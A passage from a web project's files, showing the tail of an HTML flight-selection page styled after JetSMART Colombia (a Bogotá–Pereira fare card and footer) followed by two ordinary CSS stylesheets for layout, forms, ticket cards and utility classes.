                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TICKET-CLOSED -->
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                        </div>
                    </div>
                    <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                        <p class="m-0 fs-7 tc-blue">*Vuelo operado por jetSMART Airlines S.A.S</p>
                        <p class="m-0 fs-7 tc-blue mt-1">*Sujeto a aprobación gubernamental</p>
                        <div class="card-fee mt-2">
                            <div class="card-fee-header">
                                <p class="m-0">TARIFA SMART</p>
                            </div>
                            <div class="card-fee-body">
                                <p class="m-0 fs-1">59.000 COP</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>
        <footer>
            <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
                <p class="fs-6 m-0">© 2025 JetSMART Colombia</p>
                <img src="./assets/media/jetsmart-logo.svg" width="180px">
            </div>
        </footer>
        <script src="./js/select-flight-go.js"></script>
    </body>
</html>
</file>
<file: css/main.css>
/* 
* SLIDE
*
*/
.slider {
    overflow: hidden;
    max-width: 100%; /* Ajusta al ancho que prefieras */
}

.slide-container {
    display: flex;
    transition: transform 2s ease;
    will-change: transform;
}

.slide {
    min-width: 100%; /* Asegura que cada slide tenga el ancho del contenedor */
    box-sizing: border-box;
}

.slide img {
    width: 100%; /* Asegura que las imágenes se escalen correctamente */
    height: auto;
    display: block;
}




/*
 * FORMS
 *
*/
.input-main{
   display: block;
    width: 100%;
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color: #1b365d;
    font-weight: bold;
    padding-left: 15px;
    padding-right: 35px;  /* 🔹 espacio para el icono */
    min-height: 40px;
    background-color: #fff;
    outline: none;
    border-radius: 8px;   /* 🔹 bordes redondeados */
}
/* === ICONOS EN INPUTS === */
#edit-passengers {
    background-color: #fff !important;
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="%23999" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="7" r="4"/><path d="M5.5 21c1.5-3 4.5-5 6.5-5s5 2 6.5 5"/></svg>') no-repeat right 10px center;
    background-size: 18px;
    padding-right: 35px;
}



.input-search{
    display: block;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #8b8b8b;
    padding: 10px 15px 10px 40px;

    outline: none;
}

.input-icon{
    position: absolute;
    width: 20px;
    top: 10px;
    left: 10px;
}







/*
 * MODAL
 *
*/
.modal-flight{
    z-index: 9;
    position: absolute;
    box-sizing: border-box;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    display: none;
    justify-content: center;
    flex-direction: column;
}






/*
 * BUTTONS
 *
*/
.select-airport{
    border: 1px solid #1b365d !important;   /* borde negro externo */
    border-radius: 10px;
    overflow: hidden;
    width: 100%;
    border-collapse: separate;  /* 🔹 cambio clave */
    border-spacing: 0;
}

.select-airport td {
  cursor: pointer;
    border: none !important;                 /* quitamos bordes internos */
    border-bottom: 1px solid #1b365d !important; /* divisoria negra */
    color: #1b365d;
    text-align: left;
    padding: 12px 15px;
    background-color: #fff;
}

.select-airport tr:last-child td {
    border-bottom: none; /* 🔹 quita borde de la última fila */
}

.select-date{
   width: 100%;
    border: 1px solid #1b365d;     /* 🔹 borde negro externo */
    border-radius: 8px;         /* 🔹 esquinas redondeadas */
    overflow: hidden;           /* 🔹 asegura que nada se salga */
    border-collapse: separate;  /* 🔹 evita que se mezclen bordes */
    border-spacing: 0;
}

.select-date td {
      border: none;               /* 🔹 quitamos bordes internos */
    color: #1b365d;
    font-weight: bold;
    padding: 10px 35px 10px 12px;
    background: #fff;
    width: 50%;
}


.divider-arrow-1{
    --bg-opacity: 1;
    background-color: #fff;
    background-color: rgba(255, 255, 255, var(--bg-opacity));
    position: absolute;
    border-bottom: 1px solid #8d8c8c;
    border-right: 1px solid #8d8c8c;
    height: 10px;
    left: 50%;
    top: 50%;
    transform: translate(-3px, -5px) rotate(45deg);
    width: 10px;
    z-index: 2;
}

.divider-arrow-2{
    display: none;
}



/*
 * EXCEPTIONS
 *
*/
.bg-slide-1{
    background-image: url('../assets/media/slide_background.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-slide-2{
    background-image: url('../assets/media/slide_background_2.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.red-tag{
    color: #fff;
    background-color: #ae2535;
    border-radius: 10px;
    padding: 4px;
    font-weight: 600;
    font-size: 10px;
}

.ovfl-scroll{
    overflow: scroll;
}

.ovfl-hidden{
    overflow: hidden;
}

.ovfl-auto{
    overflow: auto;
}

.ovfl-clip{
    overflow: clip;
}


.slider {
    width: 100%;
  }
  
.slides {
    display: flex;
    flex-direction: row;

    overflow-x: auto;
    scroll-snap-type: x mandatory;

    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch;
   
}
.slides::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}
.slides::-webkit-scrollbar-track {
    background: transparent;
}
.slides > div {
    scroll-snap-align: start;
    flex-shrink: 0;
    width: 70vw;
    margin-right: 10px;
    border-radius: 10px;
    background: #fff;
    transform-origin: center center;
    transform: scale(1);
    transition: transform 0.7s;
    position: relative;

    display: flex;
    flex-direction: column;
    border-radius: 10px;
}

.ticket-card{
    --border-opacity: 1;
    border: 1px solid #e6e6e6;
    border-color: rgba(230, 230, 230, var(--border-opacity));
    border-radius: 15px;
    box-shadow: 0 10px 15px -3px rgba(0,0,0,.1), 0 4px 6px -2px rgba(0,0,0,.05);
    cursor: pointer;
    margin-top: 1.25rem;
    padding: 10px;
    position: relative;
    width: 100%;
    height: 550px;

    display: flex;
    flex-flow: column;
    align-items: center;
}

.ticket-decoration{
    width: 100%;
    box-sizing: border-box;
    border-bottom-left-radius: 50% 25%;
    border-bottom-right-radius: 50% 25%;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    color: #fff;
    height: 165px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 14px;
}

.ticket-card-footer{
    width: 100%;
    position: absolute;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    bottom: 0;
}

.ticket-card-footer hr{
    box-sizing: border-box;
    opacity: .5;
}

.ticket-property{
    width: 100%;
    border-bottom: 1px solid #8b8b8b;
    padding-block: 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ticket-submit{
    align-items: center;
    border: 1px solid #1c355e;
    color: #fff;
    background-color: #1c355e;
    border-radius: 20px;
    font-size: 18px;
    font-weight: bold;
    height: 40px;
    padding-block: 20px;
    padding-inline: 10px;
    text-transform: none;
    margin: 20px;

    display: flex;
    align-items: center;
    justify-content: center;
}


.passengers-container{
    box-sizing: border-box;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 15px 2px rgba(0,0,0,.15);
    height: auto;
    margin: 25px 0;
    min-height: 130px;
    padding: 25px;
    position: relative;
    width: 100%;
}

.input-container {
    position: relative;
    padding: 15px 0 0;
}

.input-container label {
    position: absolute;
    top: 14px;
    left: 14px;
    padding: 14px 0;
    transition: 0.2s;
    pointer-events: none;
    color: #9b9b9b;
}



.input-container input[type="text"], input[type="email"], input[type="number"]{
    border: 0;
    box-sizing: border-box;
    border: 1px solid #1c355e;
    border-radius: 5px;
    outline: none;
    padding: 20px 0 4px 14px;
    font-size: 20px;
    width: 100%;
    background-color: transparent;
    color: #10004f;
    transition: border-color 0.2s;
}

.input-container input[type="text"]:focus, .input-container input[type="email"]:focus, .input-container input[type="number"]:focus{
    border: 1px solid #00abc8;
}

.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label,
.input-container input[type="text"]:valid + label, .input-container input[type="email"]:valid + label, .input-container input[type="number"]:valid + label {
    top: 20px;
    left: 11px;
    background-color: white;
    padding-inline: 3px;
    padding-block: 0px;
    font-size: 13px;
    color: #9b9b9b;
}

.input-container input[name="date"]{
    top: 7px;
    background-color: white;
    padding-inline: 3px;
    padding-block: 0px;
    font-size: 13px;
    color: #10004f;
}

.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label {
    color: #1c355e;
    font-weight: 900;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

.btn-fixed{
    position: fixed;
    z-index: 80;
    bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    background-color: #ae2535;
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    text-align: center;
}

.select-container{
    margin-top: 15px;
    color: #1c355e;
}

.select-container-select{
    padding: 20px 0 4px 14px;
    -webkit-appearance: none;
    background-color: #fff;
    border: 1px solid #1c355e;
    border-radius: 5px;
    font-size: 20px;
    width: 100%;
    outline: none;
    display: block;
    position: relative;
    box-sizing: border-box;
}

.select-container-label{
    padding-top: 4px;
    padding-left: 15px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    font-size: 14px;
}

/* .select-container select{
    padding: 20px 0 4px 14px;
    border: 1px solid #1c355e;
    border-radius: 5px;
    font-size: 20px;
    width: 100%;
    outline: none;
    display: block;
    position: relative;
    box-sizing: border-box;
    
}

.select-container label{
    padding-top: 4px;
    padding-left: 15px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    font-size: 14px;
} */
</file>
<file: css/utils.css>
/*
* LOADER
*/
.loader {
    position: fixed;
    z-index: 100;
    height: 100vh;
    width: 100vw;

    display: none;
    justify-content: center;
    align-items: center;

    background-color: rgba(0, 171, 200, 0.97);
}

.svg-calLoader {
    width: 230px;
    height: 230px;
    transform-origin: 115px 115px;
    animation: 2.4s linear infinite loader-spin;
}

.cal-loader__plane {
    fill: #fff;
}

.cal-loader__path {
    stroke: #fff;
    animation: 2.4s ease-in-out infinite loader-path;
}

@keyframes loader-spin {
    to {
        transform: rotate(360deg);
    }
}

@keyframes loader-path {
    0% {
        stroke-dasharray: 0, 580, 0, 0, 0, 0, 0, 0, 0;
    }

    50% {
        stroke-dasharray: 0, 450, 10, 30, 10, 30, 10, 30, 10;
    }

    100% {
        stroke-dasharray: 0, 580, 0, 0, 0, 0, 0, 0, 0;
    }
}






/*
* MODAL
*/






/*
* FORMS
*/






/*
* BUTTONS
*
*/
.btn {
    padding: 7px 15px;
    text-align: center;
    color: #fff;
    font-weight: bold;

    border-radius: 25px;
}

.btn-wide {
    padding: 15px 15px;
}

.btn-red {
    background-color: #b2292e;
    border: 2px solid #b2292e;
}



/*
* CONTAINERS
*
*/




/*
 * CARDS
 *
*/
.card-fee{
    width: 80%;
}

.card-fee-header{
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    border: 2px solid #1b365d;
    background-color: #1b365d;
    color: #fff;
    font-weight: bold;
    width: 100%;
    text-align: center;
    padding: 5px;
}

.card-fee-body{
    padding-inline: 5px;
    padding-block: 10px;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom: 2px solid #1b365d;
    border-left: 2px solid #1b365d;
    border-right: 2px solid #1b365d;
    text-align: center;
}



/*
* UTILS
*
*/
.show{
    display: flex !important;
}

.hide{
    display: none;
}

.hidden{
    display: none;
}

.rounded-circle {
    border-radius: 50%;
}

.relative {
    position: relative !important;
}

.h-100 {
    height: 100% !important;
}

.w-100 {
    width: 100% !important;
}

.border-box {
    box-sizing: border-box;
}

.shadow-1 {
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .3);
}

.border-top-red {
    border-top: 6px solid #b2292e;
}

.border-bottom-red {
    border-bottom: 4px solid #b2292e;
}

.border-bottom {
    border-bottom: 1px solid #5c5c5c;
}

.border-bottom-gray{
    border-bottom: 1px solid #8b8b8b;
}

.border-bottom-blue{
    border-bottom: 1px solid #163a70;
}

.border-blue-1 {
    border: 1px solid #163a70;
}

.border-gray-3{
    border : 3px solid #d1d1d1;
}

.rounded-10{
    border-radius: 10px;
}





/*
* FLEX UTILS
*/
.d-flex {
    display: flex !important;
}

.flex-column {
    flex-direction: column;
}

.flex-row {
    flex-direction: row;
}

.flex-wrap {
    flex-wrap: wrap;
}

.flex-nowrap {
    flex-wrap: nowrap;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-start {
    justify-content: start !important;
}

.justify-content-end {
    justify-content: end;
}

.justify-space-between {
    justify-content: space-between;
}

.justify-content-evenly {
    justify-content: space-evenly;
}

.justify-self-end {
    justify-self: end;
}

.align-items-center {
    align-items: center;
}

.align-items-start {
    align-items: start;
}

.align-items-end {
    align-items: end;
}






/*
* SPACING UTILS
*/
.p-0 { padding: 0px; }
.pt-0 { padding-top: 0px; }
.pb-0 { padding-bottom: 0px; }
.pl-0 { padding-left: 0px; }
.pr-0 { padding-right: 0px; }

.p-1 { padding: 8px}
.pt-1 { padding-top: 8px; }
.pb-1 { padding-bottom: 8px; }
.pl-1 { padding-left: 8px; }
.pr-1 { padding-right: 8px; }

.p-2 { padding: 13px}
.pt-2 { padding-top: 13px; }
.pb-2 { padding-bottom: 13px; }
.pl-2 { padding-left: 13px; }
.pr-2 { padding-right: 13px; }

.p-3 { padding: 16px}
.pt-3 { padding-top: 16px; }
.pb-3 { padding-bottom: 16px; }
.pl-3 { padding-left: 16px; }
.pr-3 { padding-right: 16px; }

.p-4 { padding: 22px}
.pt-4 { padding-top: 22px; }
.pb-4 { padding-bottom: 22px; }
.pl-4 { padding-left: 22px; }
.pr-4 { padding-right: 22px; }

.p-5 { padding: 26px}
.pt-5 { padding-top: 26px; }
.pb-5 { padding-bottom: 26px; }
.pl-5 { padding-left: 26px; }
.pr-5 { padding-right: 26px; }

.m-0 { margin: 0px}
.mt-0 { margin-top: 0px; }
.mb-0 { margin-bottom: 0px; }
.ml-0 { margin-left: 0px; }
.mr-0 { margin-right: 0px; }

.m-1 { margin: 8px}
.mt-1 { margin-top: 8px; }
.mb-1 { margin-bottom: 8px; }
.ml-1 { margin-left: 8px; }
.mr-1 { margin-right: 8px; }

.m-2 { margin: 13px}
.mt-2 { margin-top: 13px; }
.mb-2 { margin-bottom: 13px; }
.ml-2 { margin-left: 13px; }
.mr-2 { margin-right: 13px; }

.m-3 { margin: 16px}
.mt-3 { margin-top: 16px; }
.mb-3 { margin-bottom: 16px; }
.ml-3 { margin-left: 16px; }
.mr-3 { margin-right: 16px; }

.m-4 { margin: 22px}
.mt-4 { margin-top: 22px; }
.mb-4 { margin-bottom: 22px; }
.ml-4 { margin-left: 22px; }
.mr-4 { margin-right: 22px; }

.m-5 { margin: 35px}
.mt-5 { margin-top: 35px; }
.mb-5 { margin-bottom: 35px; }
.ml-5 { margin-left: 35px; }
.mr-5 { margin-right: 35px; }

.m-6 { margin: 80px}
.mt-6 { margin-top: 80px; }
.mb-6 { margin-bottom: 80px; }
.ml-6 { margin-left: 80px; }
.mr-6 { margin-right: 80px; }

.m-7 { margin: 50px}
.mt-7 { margin-top: 50px; }
.mb-7 { margin-bottom: 50px; }
.ml-7 { margin-left: 50px; }
.mr-7{ margin-right: 50px; }


/** fonts **/
.fs-1 { font-size: 28px; }
.fs-2 { font-size: 24px; }
.fs-25 { font-size: 22px; }
.fs-3 { font-size: 18px; }
.fs-4 { font-size: 16px; }
.fs-5 { font-size: 14px; }
.fs-6 { font-size: 12px; }
.fs-7 { font-size: 10px; }

.fw-bold { font-weight: bold; }
.fw-bolder { font-weight: 900; }
.fw-light { font-weight: lighter !important; }
.fw-regular { font-weight: normal !important; }
.text-italic { font-style: italic; }
.text-center { text-align: center; }
.text-start { text-align: start; }

.lh-1 { line-height: 1.25rem; }

.tc-red { color: #ae2535; }
.tc-blue { color: #1b365d !important;}
.tc-blue-2 { color: #1c355e !important;}
.tc-cian { color: #00abc8 !important;}
.tc-gray-smoke { color: #5c5c5c; }
.tc-gray-2 { color: #757575; }
.tc-white { color: #fff; }




/*
* BACKGROUND COLORS
*/
.bg-gray-1 { background-color: #fff !important; }

.bg-gray-2 { background-color: #cacaca !important; }

.bg-gray-soft { background-color: #fff !important; }

.bg-blue-1 { background-color: #114171 !important; }

.bg-white { background-color: #fff; }

.bg-cian{ background-color: #00abc8; }

.bg-blue-2{ background-color: #1c355e; }

.bg-red{ background-color: #ae2535; }





.radio-input {
    display: none;
   
}

.radio-label {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 2px solid #1b365d;  /* borde azul */
  border-radius: 50%;         /* círculo perfecto */
  margin-right: 6px;
  cursor: pointer;
  position: relative;
  background-color: #fff;     /* siempre fondo blanco */
}


.radio-input:checked+.radio-label {
   background-color: #fff;     /* mantiene el fondo blanco */
  border-color: #1b365d;      /* borde azul oscuro */
}

.radio-input:checked+.radio-label::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 8px;                 /* punto interno */
  height: 8px;
  background: #1b365d;        /* azul interno */
  border-radius: 50%;
  transform: translate(-50%, -50%);
}
</file>
